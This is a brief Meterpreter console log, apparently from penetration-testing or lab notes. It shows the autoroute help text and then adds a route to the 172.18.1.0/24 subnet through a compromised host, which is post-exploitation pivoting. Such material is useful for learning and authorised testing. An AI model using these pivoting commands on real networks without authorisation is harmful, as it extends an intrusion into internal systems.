 meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 172.18.1.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.18.1.0/255.255.255.0...
[+] Added route to 172.18.1.0/255.255.255.0 via 10.10.21.39
[*] Use the -p option to list all active routes